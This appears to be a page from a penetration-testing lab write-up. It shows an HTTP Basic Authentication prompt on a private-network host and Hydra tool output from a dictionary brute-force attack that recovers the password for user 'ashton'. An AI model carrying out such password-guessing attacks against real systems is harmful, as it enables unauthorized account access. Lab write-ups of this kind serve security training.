 20
Authentication Required
ntu
http://192.168.1.105 is requesting your username and password. The site says: “For ashtons eyes
only”
User Name:
Password:
Cancel OK
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "fatfat" - 10148 of 14344
399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "espiritu" - 10149 of 143
44399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "electro" - 10150 of 1434
4399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "eagle" - 10151 of 143443
99 [child 9] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-11-04 13:00:53
root@kali:~#